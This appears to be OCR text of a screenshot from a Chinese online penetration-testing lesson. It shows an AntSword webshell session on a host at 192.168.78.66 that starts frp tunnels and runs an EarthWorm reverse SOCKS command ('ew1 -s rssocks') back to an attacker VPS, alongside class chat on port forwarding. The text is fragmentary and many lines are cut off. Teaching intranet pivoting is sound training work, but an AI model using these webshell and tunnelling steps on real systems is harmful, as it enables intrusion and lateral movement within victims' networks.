 网络安全就业推荐 bilibili
腾讯课堂
开始
VPS(47.101.214.85)
Terminal Sessions View X server Tools Setting
Quick connect...
/root/
Name Siz
..
.cache
.oh-my-zsh
.pip
.ssh
home
opt
root
www
.bash_history 1
.bashrc 3
.profile 1
.pydistutils.cfg 1
.python_history 1
.shell.pre-oh-my-zsh 1
.viminfo 6
.Xauthority 1
.zcompdump 38
.zcompdump-iZuf6jc5pa52ijq0... 39
.zsh_history 14
.zshrc 3
install.sh 8
sources.list 1
test 1
Sessions
Tools
Sftp
Remote monitoring
Follow terminal folder
第 28 张
VPS(
following op
ssocksd , rc
lcx_listen ,
-l listenpor
-d refhost s
-e refport s
-f connhost
-g connport
-h help show
you can also
-a about sho
-v version s
-t usectime
value is 100
......
→ ~/root/tool
→ ~/root/tool
→ ~/root/tool
rcsocks 0.0.0
init cmd_serv
start listen
<-- 0 --> (
<-- 1 --> (
<-- 2 --> (
<-- 3 --> (
<-- 4 --> (
<-- 5 --> (
<-- 6 --> (
<-- 7 --> (
<-- 8 --> (
<-- 9 --> (
<-- 10 --> (
<-- 11 --> (
<-- 12 --> (
rssocks cmd_socket OK!
中国蚁剑
AntSword 编辑 窗口 调试
192.168.78.66 × >_ 192.168.78.66 192.168.78.66 × 192.168.78.66 × 192.168.78.66 ×
(www:/tmp/frp) $ ps -elf|grep frps
0 S www 102157 85814 0 80 0 - 2922 do_wai 21:07 ? 00:00:00 sh -c /bin/sh -c "cd "/tmp/frp";ps -
elf|grep frps;echo [S];pwd;echo [E]" 2>&1
0 S www 102158 102157 0 80 0 - 2922 do_wai 21:07 ? 00:00:00 /bin/sh -c cd /tmp/frp;ps -
elf|grep frps;echo [S];pwd;echo [E]
0 R www 102160 102158 0 80 0 - 2273 - 21:07 ? 00:00:00 grep frps
(www:/tmp/frp) $ ./frps -c frps.ini
(www:/tmp/frp) $ ps -elf|grep frps
0 S www 102171 86890 0 80 0 - 2922 do_wai 21:07 ? 00:00:00 sh -c /bin/sh -c "cd "/tmp/frp";./frps -
c frps.ini;echo [S];pwd;echo [E]" 2>&1
0 S www 102172 102171 0 80 0 - 2922 do_wai 21:07 ? 00:00:00 /bin/sh -c cd /tmp/frp;./frps -
c frps.ini;echo [S];pwd;echo [E]
0 S www 102173 102172 0 80 0 - 178597 futex_ 21:07 ? 00:00:00 ./frps -c frps.ini
0 S www 102220 99926 0 80 0 - 2922 do_wai 21:08 ? 00:00:00 sh -c /bin/sh -c "cd "/tmp/frp";ps -
elf|grep frps;echo [S];pwd;echo [E]" 2>&1
0 S www 102221 102220 0 80 0 - 2922 do_wai 21:08 ? 00:00:00 /bin/sh -c cd /tmp/frp;ps -
elf|grep frps;echo [S];pwd;echo [E]
0 S www 102223 102221 0 80 0 - 2274 pipe_w 21:08 ? 00:00:00 grep frps
(www:/tmp/frp) $ ps -elf|grep frpc
0 S www 102140 101847 0 80 0 - 2922 do_wai 21:07 ? 00:00:00 sh -c /bin/sh -c "cd "/tmp/frp";./frpc -
c frpc_11.ini;echo [S];pwd;echo [E]" 2>&1
0 S www 102141 102140 0 80 0 - 2922 do_wai 21:07 ? 00:00:00 /bin/sh -c cd /tmp/frp;./frpc -
c frpc_11.ini;echo [S];pwd;echo [E]
0 S www 102142 102141 0 80 0 - 177992 futex_ 21:07 ? 00:00:00 ./frpc -c frpc_11.ini
0 S www 102226 1912 0 80 0 - 2922 do_wai 21:08 ? 00:00:00 sh -c /bin/sh -c "cd "/tmp/frp";ps -
elf|grep frpc;echo [S];pwd;echo [E]" 2>&1
0 S www 102227 102226 0 80 0 - 2922 do_wai 21:08 ? 00:00:00 /bin/sh -c cd /tmp/frp;ps -
elf|grep frpc;echo [S];pwd;echo [E]
0 R www 102229 102227 0 80 0 - 2273 - 21:08 ? 00:00:00 grep frpc
(www:/tmp/frp) $
(www:/tmp/frp) $
(www:/tmp/frp) $ ls
ew1
ew64
frpc
frpc_1.ini
frpc_11.ini
frps
frps.ini
(www:/tmp/frp) $ ./ew1 -s rssocks -d 47.101.214.85 -e 7788
iZuf6jc5pa52ijq06q5f1lZ 1% 0.99 GB / 1.95 GB 0.01 Mb/s 0.00 Mb/s 34 days root root root root root /run: 2% /: 22% /run/lock: 0% /sys/fs
讨论区 成员(19)
可以
张盛
相当于第一台机子做了端口转发 把流
量转发到第二台机子
张盛
可以把frps做成服务就不会断了
老师 mingy
47.101.214.85 10090
老师 mingy
10088
张盛
set proxies socks5:47.101.214.85:1888
再刚刚的应该是10090端口把
发送
资源监控